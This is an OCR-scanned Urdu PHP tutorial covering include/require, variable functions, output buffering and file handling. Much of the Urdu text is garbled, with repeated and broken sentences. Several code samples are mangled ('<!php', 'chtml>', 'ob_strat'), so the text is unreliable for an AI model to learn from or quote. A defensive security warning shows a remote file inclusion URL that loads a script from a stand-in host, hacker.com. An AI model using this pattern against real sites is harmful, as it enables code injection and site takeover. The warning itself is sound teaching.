یا آپ یوزرکوکوئی فائل download کرنے کیلئے دیتے ہیں اور آپ چاہتے ہیں کہ براؤز رلاز ما save dialog کرنے کیلئے دیتے ہیں اور آپ چاہے ہیں کہ براؤز رلاز ما download کرنے کیلئے بھیج رہے ہیں: save کریں ، تو آپ یہ header استعمال کریٹے۔اس مثال میں آپ یوز رکوایک pdf فائل download کرنے کیلئے بھیج رہے ہیں:

header('Content-type: application/pdf');
header('Content-Disposition: attachment; filename="downloaded.pdf"');
readfile('original.pdf');

HTTP کے اس سے علاوہ اور بھی فنکشنز ہیں جن میں () header\_sent () ،header\_list وغیرہ شامل ہیں۔ان سب پر تفصیل سے ہم بات نہیں کر سکتے اگر آپ ان کو پڑھنا چاہتے ہیں قو php . net کووزٹ کریں۔ اب اجازت چاہتا ہوں ، دعاؤں میں یا در کھیں ،اللہ حافظ

> شڪيل محمد خان shakeel599@gmail.com

اس کلاس میں استعمال ہونے والی مثالیں فی میں استعمال ہونے والی مثالیں فی میں میں استعمال ہوئے والی مثالیں فی می

## پی ایچ پی مانی سیکول اور ویب ڈویلپمنٹ کی چودھویں کلاس میں خوش آمدید

# 环 include اورrequire فنكشنز

ان فنکشنز کی مدد ہے ہم کمی فائل کو اپنے ڈاکومنٹ میں شامل کر سکتے ہیں جس سے ان فائلوں میں موجود PHP کا سکر پٹ یا دوسر سے contents ہیں ڈاکومنٹ کا حصہ بن جاتے ہیں۔ میں آپ کو ایک مثال دیتا ہوں ، فرض کریں کہ آپ کی سائٹ میں 20 صفح ہیں ، مجو ما ہر صفح پر سائٹ کا header اور میں ڈاکومنٹ کا حصہ بن جاتے ہیں۔ میں آپ کو ایک مثال دیتا ہوں ، فرض کریں کہ آپ کی سائٹ میں 20 صفح ہیں ، مجو ما ہر صفح پر جبتے کو درکار ہے اور آپ ان فنکشن بنایا ہے جو کہ سائٹ کے ہر جبتے کو درکار ہے اور آپ ان فنکشنز کا استعمال نہیں کرتے تو آپ تما صفح وں پر اسکو paste کریں گے جس سے نہ صرف آپکا وقت ضائع ہوگا ساتھ ساتھ اگر اس فنکشن میں کوئی بگ نگل آیا ، یا اسمیس کوئی تبدیلی کرتا پڑی تو آپ کو ایک کا م بیں دفعہ کرتا پڑے گا۔ اس مسئلے پر قابو پانے کیلئے PHP ہمیں یدو فنکشن مہیا کرتا ہے۔ اگر ہمار سے پاس ایسے فنکشنز کی مدد سے ہم انکو اپنے مین ڈاکومنٹ میں شامل کر سکتے ہیں اور اگر کوئی مسئلہ آتا ہے تو کہیں صرف ایک جگہ پر تبدیلی کرنی پڑتی ہے۔ () include کا فنکشن ایک argument لیتا ہے ، اس بہتے کا ماجم جسکو ہم اپنے ڈاکومنٹ میں شامل کرنی پڑتی ہے۔ () فنکشن ایک اندامی ایک ساتھ کی سائٹ کے ہوں مشائل کرنی پڑتی ہوں مشائل کرنی پڑتی ہوں مشائل کرنا

#### include("header.php");

() require اور () require دونوں ایک ہی طرح کام کرتے ہیں فرق صرف اتنا ہے کہ () require ہیں اگر مطلوبہ فائل نہیں ملتی تو وہ پروگرام کی execution کوروک لیتا ہے یعنی سکر پٹ وہی پر stop ہوجا تا ہے جبکہ () include سکر پٹ execution کوشاپ نہیں کرتا بلکہ ایک warning دے دیتا ہے۔انکو بیجھنے کیلئے ایک مثال دیکھتے ہیں۔اس فائل کو inc. php کے نام سے محفوظ کریں۔

```
<!php
echo "I have been Included!";
?>

chtml>
<head>
<title>include</title>
</head>
<body>

<!php
include("inc.php");
?>
</body>
</html>
```

include.php کوچلانے کے بعد آپ دیکھیں گے کہ جو جملہ ہم نے inc.php میں پرنٹ کررہے ہیں وہ include.php میں پرنٹ موجود تمام کو include.php کا حصہ بن چکا ہوجائے گا یعنی include.php کو include.php کا حصہ بن چکا ہوجائے گا یعنی include.php کا حصہ بن چکا ہے۔ اب ہم اپنے سائٹ کیلئے ایک emplate بنا کیں گے۔ مندرجہ ذیل کوڈ کو site کے اندر includes کے نام سے ایک فولڈر بنا کیں ۔ اسکے بعد site کے اندر includes کے نام سے ایک folder کی مندرجہ ذیل کوڈ کو includes کی ام سے ایک فولڈر بنا کوڈ کو includes کی ام سے ایک save کریں۔

```
header.php کئامےsave کریں۔
                     header.php
<h1>My Site </h1>
اب اس کوڈ کو inc کے فولڈر میں footer . php کے نام سے محفوظ کریں۔
                     footer.php
© Copyright 2009 <br>
 My Site 
اسکے بعداس کوڈ کو inc میں left.php کے نام سے save کریں۔
                     left.php
<a href="#">Link 1</a> <br>
  <a href="#">Link 2 </a> <br>
  <a href="#">Link 3 </a> <br>
  <a href="#">Link 4 </a>
 اسکوright.php کتام سے inc میں محفوظ کریں
                     right.php
```

Right Contents

## اس کوڈ کو site فولڈرمیں index . php کے نام سے محفوظ کریں۔

#### index.php

```
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
<title>My Site</title>
</head>
<body>
<?php include "_inc/header.php" ?>
<?php include " inc/left.php" ?>
 Main Contents 
 <?php include " inc/right.php" ?>
<?php include " inc/footer.php" ?>
</body></html>
```

| My Site                                        |               |                |  |  |
|------------------------------------------------|---------------|----------------|--|--|
| Link 1<br>Link 2<br>Link 3<br>Link 4<br>Link 5 | Main Contents | Right Contents |  |  |
| © Copyright 2009<br>My Site                    |               |                |  |  |

اب براؤزر میں http://locahost/site/index.php کے ہمارے سارے پیجز index.php کا تھیں تو آپ دیکھیں گے کہ ہمارے سارے پیجز index.php میں شامل ہو چکے ہوئے اور کی پیج میں تبدیلی کی صورت میں صرف متعلقہ پیج پر تبدیلی کرناہوگی۔ چند با تیں جو سیکیورٹی سے تعلق رکھی بین اور آپ کو پیتے ہونا جا ہے وہ یہ کہ جب بھی آپ کوئی ایسا پیج بناتے ہیں جسمیں sensitive ڈیٹا ہوجیسے کہ ڈیٹا ہیں کا یوزراور پا سورڈ، اور اسکو آپ نور ہورے بیجز میں include کرنا ہوتو اسکو ہمیشہ php. سے محفوظ کریں کیونکہ اگر آپ ایسے بیجز کو include ریا ہوتو واسکو ہمیشہ php بیٹ کرتا، اور کی کوشک پڑگیا تو وہ ان پیجز کے contents کو ایسا ساکا ایڈرلیس دے کرد کھے سکتا ہے۔ دوسری بات جو یا در کھنے کی ہمی کیوری سٹرنگ کے ذریعے اسٹے سکر پٹ کوکوئی فائل include کرنے کیلئے پاس نہ کریں اور اگر آپ اس کے جہاں سے یوزرکوئی آپشن سلک کرتا ہور پھر آپ اس آپشن کے برعکس این کی کوری سٹرنگ میں۔ مثلاً آپ ایک نے ایک بیج بین جیسے کہ:

http://www.example.com/view.php?page=news.php

اگر allow\_url\_fopen فی ای کی کنفیریکشن فائل (php . ini) میں on ہو، اور آپ بینہیں دیکھتے کہ آیا page میں جو ویلیو آ رہی ہے بیو ہی بچ ہے جو ہمارے سکر پٹ کو درکار ہے، اور اسکواپنے بچ میں include کردیتے ہیں تو آپ hacker کو ایک سنہری موقع فراہم کر رہے ہیں۔کیسے؟۔۔۔۔hackerاس url کو اسطرح تبدیل کر کے اپنے کی سکر پٹ کو آپ کے بچ میں شامل کرسکتا ہے مثلاً:

http://www.example.com/view.php?page=http://www.hacker.com/badscript.php

اس طریقے سے وہ اپنے کسی غلط سکر پیٹ کو آپ کے پتج میں شامل کر دیتا ہے جسکے ذریعے وہ آپی سائٹ میں بہت می تبدیلیاں کرسکتا ہے۔اسلئے بھی بھی اس طریقے سے فائلیں include نہ کریں اور اس قتم کی hacking روکنے کیلئے allow\_url\_fopen کو ہمشہ off رکھیں۔اگر آپ نے پھر بھی یہی طریقہ استعال کرنا ہے تو پھر اسطرح استعال کریں۔

اب اگر include کو include کرنا ہوتو کیوری سڑنگ اس طرح ہوگا۔view.php?index=1 اور view.html اور news.html کیلئےview.php?index=2 کہیں گے۔

## require\_once()viinclude\_once()

جب ہم کسی ڈاکومنٹ میں اپنے لائبر رین فائلوں کو include کرتے ہیں تواکثر اوقات کسی پیچے پرایک فائل دویازیادہ دفعہ include ہوجا تا ہے۔ یے عموماً بڑے پر وجیکٹس میں ہوتا ہے جہاں ہمارے پاس بہت ساری لائبر بری فائلز ہوتی ہیں،اورا کٹر کسی فائل کوہم زیادہ فائلوں میں include کر دیتے ہیں اور جب ان فائلوں ہم مین بیج میں include کرتے ہیں تو وہ فائل ایک بیج پرزیادہ دفعہ شامل ہوجا تا ہے اوراسمیں استعمال ہوئے فنکشنز اور کلاسز زیادہ دفعہ declare ہو جاتے ہیں جس سے PHP انجن ناراضگی کا اظہار کرے گا۔اس مسلے پر قابو پانے کیلئے ہمارے پاس include\_once () کے فنکشنز موجود ہیں جو بالکل () require کی طرح کام کرتے ہیں گرجیے انکے ناموں سے ظاہرہے کہ بیکی فائل کوصرف ایک ہی دفعہ include کرتے ہیں بیشک ایک فائل ایک سے زیادہ دفعہ include بواہو۔

# 🤧 وريبل ہينڈلنگ فنکشنز

آپ سب لوگ اس بات سے بخو بی واقف ہیں کہ وریال کے کہتے ہیں۔ آپ نے وریبلز سے متعلق بہت سارے فنکشنز دیکھے جن میں () isset gettype(), settype(), intval(), doubleval(), empty(), strval() وغيره شامل ہیں۔ابہم اس ٹا کیکومزید آ گے بڑھاتے ہیںاوراس سلسلے میں مزید فنکشنز دیکھتے ہیں جوہم کسی ویریبل کےساتھ استعال کرتے ہیں۔ان مثالوں میں ہم نے <? php?>استعال نہیں کے جوکہ آپ نے کرنے ہیں۔

#### floatval()

سی ویریبل کی float ویلیوریٹرن کرتاہے مثلاً

```
$var = '122.34343The';
$float value of var = floatval($var);
echo $float_value_of_var;
output: 122.34343
```

#### empty()

اسکی مثالیں آپ دیکھے چکے ہیں ۔کسی ویریبل کو چیک کرتا ہے کہ وہ خالی ہے کہ ہیں۔اگر ویریبل میں کوئی ویلیوموجود نہ ہوتو true ورنہ false ریٹرن کرتا ہے۔مندرجہ ذیل صورتوں میں بیسی ویریبل کوخالی تصور کریگا۔

> 2: کسی وریبل میں خالی سٹرنگ ہو ("") 3:کسی ویرییل کی ویلیو false ہو 1: کسی ویریبل کی ویلیو 0 ہو

6: وریبل کی ویلیو "0" سٹرنگ ہو۔ 4: کسی ویریبل کی ویلیو null ہو 5: ایک خالی ایرے(empty array)

```
var = 0;
  // Evaluates to true because $var is empty
  if (empty($var)) {
       echo '$var is either 0, empty, or not set at all';
  output: $var is either 0, empty, or not set at all
                                                                              is_bool()
کسی ویریبل کو چیک کرنے کیلئے کہ اسکی ڈیٹاٹائپ boolean ہے کہبیں ۔اگر boolean ہوتو true ورنہ false ریٹرن کرتا ہے۔مثلاً
  $a = false;
  b = 0;
  // Since $a is a boolean, this is true
  if (is bool($a)) {
       echo "Yes, this is a boolean";
  }
  // Since $b is not a boolean, this is not true
  if (is bool($b)) {
       echo "Yes, this is a boolean";
  }
                                                                                is_int()
 کسی ویریبل کو چیک کرتا ہے کہ آیاووا یک integer ہے کہ بیں۔اگر کسی ویریبل کی ویلیو integer ہوتو true ورنہ false ریٹرن کرتا ہے۔مثلاً
  $a = 5;
  if(is int($a)) {
  print '$a is integer';
  output: $a is integer
                                                                           is_string()
  کسی ویریبل میں موجود ویلیوکو چیک کرتا ہے کہ وہ ایک سٹرنگ ہے کہ بیں۔اگر ویریبل سٹرنگ ہوتو true ورنہ false ریٹرن کرتا ہے۔مثلاً
  $a = "hello world";
  if(is string($a)) {
  print '$a is string';
  output: $a is string
```

#### is\_float()

```
مثلاً عن المروي المروي المروية float المروية float المروية float المروية المروية المر
```

#### is\_double()

بالكل () is\_float كى طرح كام كرتا ہے۔

#### unset()

سی وریبل کوختم کرتاہے۔مثلاً

```
$b = 6;
unset($b);
```

## (Output Buffering) آوَتْ پِتْ بِفُرِنگ (The Coutput Buffering)

آپ کومعلوم ہے کہ جب ہم کوئی آؤٹ بٹ براؤزرکو پرنٹ کرنے کیلئے بھیجے ہیں تواسکے لئے ہم معاوم ہے کہ جب ہم کوئی HTML وغیرہ بھیجے ہیں تو براؤزراسکو بھی رینڈرکرتا ہے جسکی بہت ساری مثالیں آپ دیکھے بیں۔ آپ کو یہ بھی معلوم ہے کہ کسی بیج میں پی ایک میں ہم کوئی HTML وغیرہ بھیجے ہیں تو براؤزراسکو بھی اینڈرکرتا ہے جسکی بہت ساری مثالیں آپ دیکھے بیں۔ آپ کو یہ بھی معلوم ہے کہ کسی بیج میں بی ایک کی میر جو بھی ہوتا ہے اسکو براؤزر کو بھیجا جاتا ہے جو contents بھیجنے کا ایک تیز ترین طریقہ ہے۔ اکثر میں میں میں معاور ور یہ بلزاستعال ہوئے ہوتے ہیں جسکی وجہ سے وہ اسکو طریقہ میں اس بھی کے کارکردگی متاثر ہوتی ہے یعنی سکر پٹ execution کی مدوسے ہم کی اس کے کارکردگی متاثر ہوتی ہے یعنی سکر پٹ سے مسائل پر قابو پا سکتے ہیں اور انگی کارکردگی کو بہتر بنا سکتے ہیں۔ آؤٹ بٹ بیٹ کے مسائل پر قابو پا سکتے ہیں اور انگی کارکردگی کو بہتر بنا سکتے ہیں۔ آؤٹ بٹ بیٹ بھیجنے ہوں ، کوسٹڈ کرنے سے پہلے ایک میموری بفر میں سٹور ہیں۔ آؤٹ بٹ بیٹ بھیجنے ہوں ، کوسٹڈ کرنے سے پہلے ایک میموری بفر میں سٹور کردیے ہیں جسکے فوائد مندر جو ذیل ہیں:

🖈 ۱/0 کی کارکردگی بہتر ہوجاتی ہے۔

contents 🖈 کامل شکسل سے اور تیز ہوتا ہے۔ 🖈 ۱/۵ کامل شکسل سے اور تیز ہوتا ہے۔

اسکی ایک خامی بیہ کے کمائٹٹ کواس وقت تک انتظار کرنا پڑتا ہے جب تک سکر پٹ کممل طور پرexecute نہیں ہوتا (جو کہ ہمارے بہتج پر شخصر ہوتا ہے کہ اسمیں کتنا اور کس قتم کا سکر پٹ استعال ہوا ہے )، اور اسکو براؤزر پر کچھ نظر نہیں آتا، جس سے وہ بیس بچھ لیتا ہے کہ شاید ویب سائٹ میں کوئی مسئلہ ہے اور وہ دلبر داشتہ ہوکر اپنا براؤزر بندکر دیتا ہے یاکسی اور سائٹ پر چلا جاتا ہے۔

آ وُٹ پٹ بفرنگ کےحوالے ہے PHP ہمیں بہت سارے فنکشنز مہیا کرتی ہے جن میں چندا ہم فنکشنز مندرجہ ذیل ہیں۔

- ob\_end\_flush() ☆ ob\_start() ☆
- ob\_get\_contents() ☆ ob\_end\_clean() ☆

جب ہم () buffer کے منام ob\_start پر اورا سے بعد ہم کوئی بھی آؤٹ بٹ براؤزرکو بھیجے ہیں، وواید buffer میں سٹور کیا جاتا ہے۔ جو

کہ اس جن کے منام contents پر مشتمل ہوتا ہے۔ اور سے content اس وقت تک سرور کے حوالے نہیں کیا جاتا جب تک ہم

کہ اس جن میں نے پہلے بتایا کہ اسکے بہت سارے نوائد و execute نہیں ہوتا۔ جیسے کہ میں نے پہلے بتایا کہ اسکے بہت سارے نوائد

ہیں جن میں سے ایک header کے مسکلے پر قابو پانا بھی ہے۔ آپ نے پہلے پڑھا تھا کہ اگر ہم header سے متعلق کوئی فنکشن استعال کرتے ہیں

ہیں جن میں سے ایک header کے مسکلے پر قابو پانا بھی ہے۔ آپ نے پہلے پڑھا تھا کہ اگر ہم کوئی آؤٹ بٹ سٹر کرتے ہیں تو PHP ہمیں ایک بھیے کہ warning وقت میں بھیج جاتے ہیں اور ہم اس بات کے پابند ہو جاتے ہیں کہ اور ہم اس بات کے پابند ہو جاتے ہیں کہ اس بات کے پابند ہو جاتے ہیں کہ اور ہم کوئی تو اس مسکلے پر قابو پا سکتے ہیں اور سکر بٹ میں جہاں چاہیں ہوتا ہے۔ اور ہم من مانی نہیں کر سکتے ہیں کہ ونکہ جیسے آپ کو بتا یا کہ آؤٹ بٹ بٹر بگر کہ content کہ بیں اور سکر بٹ میں بھیجنا جب تک تمام header متعلق فنکشنز کال کر سکتے ہیں کہ ونکہ جیسے آپ کو بتا یا کہ آؤٹ بٹ بٹریگ اس وقت تک کوئی دوسر content ہیں بھیجنا جب تک تمام header

ایک اور فائدہ بھی آ پکو بتا تا جاؤں، جیسے کہ ہیں نے بتایا کہ آؤٹ پٹ سنڈ کرنے سے پہلے اسے ایک بخر ہیں سٹور کیا جاتا ہے اور پھراس بغر کے contents کوہم تبدیل یاختم بھی کر سکتے ہیں۔ ہیں آپ کوایک مثال دیتا ہوں، آپ ایک HTML ٹیبل 100p سے جزیث کررہے ہیں، سب سے پہلے آپ ٹیبل کا فیگ او پن کرتے ہیں، پھر آپ لوپ کے اندر اسمیس روز اور کالمز بناتے ہیں۔ اور لوپ کے باہر آپ ٹیبل کے فیگ کو بند کرتے ہیں، اب اگر اور کوئی مسکنہ نیس ہوگا، لیکن اگر لوپ کے اندر کو ڈیس کے فیگ کو بند کرتے ہیں، ما اور کوئی مسکنہ بیدا کرے گا۔ اسکا طل سے ہے کہ پہلے ہم وہ کو گوگرام وہ می پرختم ہو جائے گا اور کوئی مسکنہ پیدا کرے گا۔ اسکا طل سے ہے کہ پہلے ہم میں موجود کی مسکنہ پیدا کرے گا۔ اسکا طل سے ہے کہ پہلے ہم table جزیث کرتے ہیں، اگر کوئی مسکنہ کرتے ہیں اور اگر سبٹھیک ہوتو ہم بغر کو اسکا طل سے ہے کہ پہلے ہم thus کوئی مسکنہ کوئی مسکنہ کرتے ہیں، اگر کوئی مسکنہ کرتے ہیں، اگر کوئی مسکنہ کرتے ہیں، اگر کوئی مسکنہ کرتے ہیں، اس کی مدد سے ہم بغر میں موجود ڈیٹا کو حاصل کر کے کی اسلاما یا دوسرے فار میٹ میں مخوظ بھی کر سکتے ہیں۔

(م) میں موجود ڈیٹا کو حاصل کر کے کی اسلاما کیا دوسرے فار میٹ میں مخوظ بھی کر سکتے ہیں۔

(م) مدد سے ہم بغر میں موجود ڈیٹا کو حاصل کر کے کی اسلاما یا دوسرے فار میٹ میں مخوظ بھی کر سکتے ہیں۔

```
اب ہم ان سے متعلق کچھ مثالیں و کیھتے ہیں۔اس کوڈ کو buffer.php میں buffer کے نام سے محفوظ کریں۔
```

```
<?php
ob_start();
print "output buffering is on <br>";
setcookie("mycookie", "somevalue");
print "<b>this is another output</b>";
session_start();
$_SESSION['test'] = "testing";
print $_COOKIE['mycookie'] . "<br>";
print $_SESSION['test'];
ob_end_flush();
?>
```

سب سے پہلے میں نے () ob\_strat کا کو کال کیا ہے جس سے output buffering سارٹ ہوجائے گا۔ جیسے کہ کو کی اور session کی مثالوں میں آپ نے دیکھاتھا کہ اگر اس سے پہلے ہم کوئی آؤٹ پٹ سنڈ کرتے تھے او PHP ایک وارنگ دیتا تھا۔ لیکن اس کوڈ کو چلانے عود تھے و session کی مثالوں میں آپ نے گا کیونکہ یہاں پر ہم ڈیٹا کو direct سنڈ نہیں کرتے بلکہ پہلے اسکوایک بفر میں سٹور کرتے ہیں جس کے بعد آپ دیکھیں گوئی و error نہیں ہے جا جائے گا جب تک کوڈ آ خرتک execute نہوجائے۔ اور آخر میں header متعلق فنکشنز استعال کر دیتا ہے۔ آپ دیکھ رہے ہیں کہ ہم سکر پٹ میں اپنی مرضی سے headers سے متعلق فنکشنز استعال کر دیتا ہے۔ آپ دیکھ رہے ہیں کہ ہم سکر پٹ میں اپنی مرضی سے headers سے متعلق فنکشنز استعال کر دیتا ہے۔

#### ob\_end\_clean()

بینکشن سکر پٹexecutionروک لیتا ہے، بفرہے تمام ڈیٹاصاف کردیتا ہے جس سے پچھ بھی براوُزرکوسنڈنہیں ہوتا۔

## ob\_ get\_contents()

جیے کہ پہلے بتایا کہ بین است کسی بفرے contents کوحاصل کرنے کیلئے ہوتا ہے۔مثلاً

```
<?php
ob_start();
echo "IDT is the best place for IT Education";
$con = ob_get_contents();
ob_end_clean();
echo $con;
?>
```

آؤٹ پٹ بفرنگ شارٹ کرنے کے بعد ہم ایک جملہ آؤٹ پٹ کے طور پرسنڈ کر رہے ہیں جو کہ بفر میں سٹور ہوگا۔ con \$con وریبل میں ہم
() ob\_get\_contents کی مدد سے بفرکا ڈیٹا حاصل کر رہے ہیں۔اسکے بعد () ob\_end\_clean کوکال کیا جو کہ بفرکو خالی کردے
گا۔اور آخر میں con کی ویلیوکو پرنٹ کر رہے ہیں۔اگر ہم بفرکو خالی نہیں کرتے تو یہ جملہ دود فعہ پرنٹ ہوگا۔کیے۔۔۔؟ بہت آسان ہے۔۔۔سوچ کر
بتا کمیں۔اب تو آپ ماشاءاللہ ماہر ہوگئے ہیں۔۔ میں آپ کے جواب کا منتظر ہوں۔اگلی کلاس تک اجازت چاہتا ہوں۔اللہ حافظ

شكيل محمد خان

shakeel599@gmail.com

## پی ایچ پی مائی سیکول اور و یب ڈویلپمنٹ کی پندرویں کلاِس میں خو ش اَمدید اسلام علیکم دوستوں۔امید کرتا ہوں کہ آپ لوگ خیریت سے ہو نگے اور خوب پر پیٹس کررہے ہو نگے

# 😵 فائلزاورڈائر یکٹریز

کیا آپ یہ پہند کریں گے کہ آپ ایک ویب سائٹ پروزٹ کریں اور اسکا کوئی چیج آپکے ہارڈ سک کوکنٹرول کریں یعنی آپکے ہارڈ سک سے کوئی فائل ختم کریں یانئ فائل بنائے؟ تو آپ کا جواب یقینانہیں ہوگا اوراسلئے JavaScript کے بنانے والوں نے آئمیس بیرقابلیت نہیں رکھی کہ وہ کلائٹ کے فائل سٹم کو access کرسکے۔PHP میں بھی اس تتم کی کوئی قابلیت نہیں ہے کہ وہ یوزر کے کمپیوٹر سے کوئی فائل ختم کر سکے یانئ فائل بنا سکے ( ماسوائے کو کی فائل کے )کیکن بیسرور کے ہارڈ سک پرکوئی فائل یا فولڈر بنا بھی سکتی ہے اورختم بھی کرسکتی ہے۔اورہمیں سرور پر فائلوں سے ساتھ کام کرنے کیلئے بہترین فنکشنز فراہم کرتی ہے۔ آج کاسبق اسی موضوع پر ہے کہ فائل اور فولڈر کے ساتھ کیسے کام کریں گے۔

جیسے کہ آ پکومعلوم ہے کہ فائلیں ہمارے کمپیوٹر کی ہارڈ سک میں مختلف فولڈروں میں محفوظ ہوتی ہیں اور چونکہ کمپیوٹر کے بندہونے کے بعد بھی ان میں اپنا ڈیٹا موجود ہوتا ہےاسلئے انکومستقل سٹورج بھی کہتے ہیں۔فائل اورفولڈر دونوں ، فائل ہی ہوتے ہیں لیکن فولڈر ایک خاص قشم کی فائل ہے جسمیں ہم کوئی ڈیٹا محفوظ نہیں کرتے بلکہ بیدفائلوں اورفولڈروں پرمشتمل ہوتے ہیں۔فائل کسی بھی قتم کے ڈیٹا پرمشتمل ہوسکتا ہےاورساتھ ساتھ اپنے بارے میں کچھ معلومات

بھی محفوظ رکھتے ہیں جیسے کہ فائل بنانے والے کی معلومات ،اور کب بیہ بناہے،اسکا سائز وغیرہ وغیرہ۔

# ہ، فائلوں کےساتھ کام کرنا

فائلوں کے ساتھ کام کرنے کیلئے PHP دوقتم کے فنکشنز مہیا کرتی ہے جن میں کچھ فائل ہینڈل(file handle) استعال کرتے ہیں جب کچھ سڑنگ کے طور پر فائل کا نام استعال کرتے ہیں۔فائل ہینڈل ایکinteger نمبر ہوتا ہے اور کسی فائل کوشنا خت کرنے کیلئے استعال ہوتا ہے۔اس فائل ہینڈل کوہم PHP کے ایک ویریبل میںسٹورکرتے ہیں جیسے کہ fp\$اوراس ویریبل کی ویلیوفائل کے کنکشن پرمشمل ہوتی ہے جس کے ذریعے ہم ایک فائل کوشنا خت كرسكتة بين \_مثلأ

```
$fp=fopen("myfile.txt", "w+");
fwrite($fp, 'Hello world!');
```

اس مثال میں fp\$ایک ویریبل ہے جواس فائل کے ہینڈل کوسٹور کرر ہاہے۔ دوسری لائن میں جب ہم اوپر والی فائل میں پچھیڈیٹا write کرتے ہیں تواس فائل ہینڈل کواستعال کررہے ہیں۔دوسری طرف اگرہم()file کافٹکشن استعال کرتے ہیں تو آئمیس ایکسٹرنگ ویلیودیتے ہیں جو کہ فائل ےpath پر مشتل ہوتی ہے جیسے کہ:

```
$lines = file('./data.txt');
```

اس پرتھوڑی در بعد بحث کریں گے۔

## 🛂 فائلول كوكھولنااور بندكرنا

فائلوں کے ساتھ کام میں تین steps شامل ہوتے ہیں۔

🖈 کسی فائل کوکھولتے ہیں اور اسکا فائل ہینڈل بناتے ہیں۔

🖈 فائل ہینڈل کواستعال کرتے ہوئے اس فائل میں کچھ read, write کرتے ہیں۔

انک بینڈل کواستعال کرتے ہوئے فائل کو بند کرتے ہیں۔

# fopen() 💀

یہ فنکشن کسی فائل کو کھولنے کیلئے استعال ہوتا ہے اور فائل ہنڈل ریٹرن کرتا ہے ۔یہ تین argumentsلیتا ہے جن میں ہم عموماً پہلے دو argumentsدیتے ہیں۔مثلاً

```
$fp = fopen("filename.txt","w");
$fp = fopen("filename.txt","r");
$fp = fopen("filename.txt","a");
```

پہلے ہم نے ایک ویریبل بنایا \$\$ کے نام سے جواس فائل ہنڈل کوسٹور کریگا۔ فنکشن میں پہلا reading اس فائل کا پاتھ ہے جس کے ساتھ کا م کرنا ہے جبکہ دوسرا largument سوڈ کو لے گا جس مقصد کیلئے ہم فائل کو open کر رہے ہیں یعنی reading کیلئے (reading کیلئے (w) اور append کرنے کیلئے کھول رہے ہیں۔ اگر فائل معالی موٹے ہیں۔ ہیں۔ اگر فائل میں سے مراد ہے کہ ہم اسکو writing کیلئے کھول رہے ہیں۔ اگر فائل موجہ سے opend نہیں ہوتی تو یہ فنکشن falseریٹرن کرتا ہے۔ اسلئے جب ہم کسی فائل کو open کرتے ہیں تو پہلے چیک کرتے ہیں کہ آیا وہ فائل موجہ سے open ہوگئی ہے اور اسکا فائل ہینڈل بن گیا ہے کہ ہم اسطرح لکھتے ہیں:

```
if ( $fp = fopen( "test.txt", "w" ) ) {
  // do something with $fp
}
```

یااگرہم کسی ایسی فائل کےساتھ کام کررہے ہیں جس کے بنیاد پر ہمارا ہاقی کوڈ چلے گااوراگروہ فائل open نہیں ہوتی تو ہم باقی کا کوڈ چلا نانہیں چاہتے تو اسکے لئے پیطریقے استعال کرسکتے ہیں :

```
1: $fp = fopen("./data.txt", "r");
    if(!$fp) die ("Cannot open the file");
2: if(!($fp = fopen("./data.txt", "r"))) die ("Cannot open the file");
```

جیے کہ پہلے بتایا کہ fopen کے فنکشن کا دوسر argument اس موڈ کو لیتا ہے جس مقصد کیلئے ہم نے فائل کو open کرنا ہوا ورائمیں آپ نے تین موڈ ز د کیھے لئے اسکے ساتھ ساتھ کچھا ورموڈ زبھی ہیں جو کہ مندر جہ ذیل ہیں۔

| تفصيل                                                                                                    | ويليو |
|----------------------------------------------------------------------------------------------------|-------|
| فائل کوصرف reading کیلئے کھولنا۔ فائل کے انٹرنل پوائنٹر کو فائل کے شروع میں لا دیاجا تا ہے۔                 | r     |
| فائل reading و writing کیلئے کھولنا۔ فائل کے انٹرنل پوائنٹر کو فائل کے شروع میں لا دیاجا تاہے۔              | r+    |
| فائل کوصرف writing کیلیے کھولنا۔ فائل کے اندرموجود ڈیٹاختم کرتا ہے۔ اگر فائل پہلے سے موجود نہ ہوتو          | W     |
| PHP اسکو بنانے کی کوشش کرتی ہے۔                                                                             |       |
| فائل reading اورwriting کیلئے کھولنا۔ فائل کے اندرموجود ڈیٹاختم کرتا ہے۔ اگر فائل پہلے سے موجود             | w+    |
| نه موتو PHP اسکو بنانے کی کوشش کرتی ہے۔                                                                     |       |
| فائل Pending کیلئے کھولنا۔ انٹرنل پوائنٹر کوفائل کے آخر میں لایاجا تا ہے اور ڈیٹا فائل کے آخر میں لکھاجا تا | a     |
| ہے۔اگر فائل پہلے سے موجود نہ ہوتو PHP اسکو بنانے کی کوشش کرتی ہے۔                                           |       |
| فائل reading و appending کیلئے کھولنا۔انٹرنل پوائنٹر کوفائل کے آخر میں لایا جاتا ہے اور ڈیٹا فائل           | a+    |
| کے آخر میں لکھاجا تا ہے۔اگر فائل پہلے سے موجود نہ ہوتو PHP اسکو بنانے کی کوشش کرتی ہے۔                      |       |

🖈 انٹرنل پوائنٹر سے مراد فائل میں وہ پوزیشن جہاں سے اگلاعمل ہوگا۔

# 🖈 ()fclose فنكشن

جب ہم کسی فائل میں اپنا کام کمل کرتے ہیں تو آخر میں بند کردیتے ہیں۔جسکے ہم ()fclose کافنکشن استعال کرتے ہیں۔اس فنکشن میں ہم فائل ہینڈل فراہم کرتے ہیں جیسے کہ:

#### fclose(\$fp);

اب تک جو پچھ ہم نے پڑھااس پرایک مثال دیکھتے ہیں۔htdocs میں files کے نام سے ایک فولڈر بنا ئیں اور بیکوڈ آئمیں fp . php کے نام ہے محفوظ کریں۔

```
<?php
    $fp = fopen("test.txt","w+");
    if(!$fp) die("Cannot open file");
    fclose($fp);
?>
```

اس کوڈ کو چلانے کے بعد آپ دیکھیں گے کہ files کے فولڈر میں ایک test.txt کے نام سے ایک فائل بن جائے گی۔ اب ہم اس فائل میں کچھ ڈیٹا write-read کریں گے۔

# نکشن **fwrite() ∴**

اس فنکشن کی مدد سے ہم کسی فائل میں ڈیٹا write کرتے ہیں۔ یہ ننکشن دو argument لیتا ہے۔ پہلا argument فائل ہینڈل جبکہ دوسرااس ڈیٹا کو جسکوہم write کرنا جا ہے ہوں۔مثلاً

```
<?php
    $fp = fopen("test.txt","w");
    if(!$fp) die("Cannot open file");
    fwrite($fp, "We love ITD");
    fclose($fp);</pre>
```

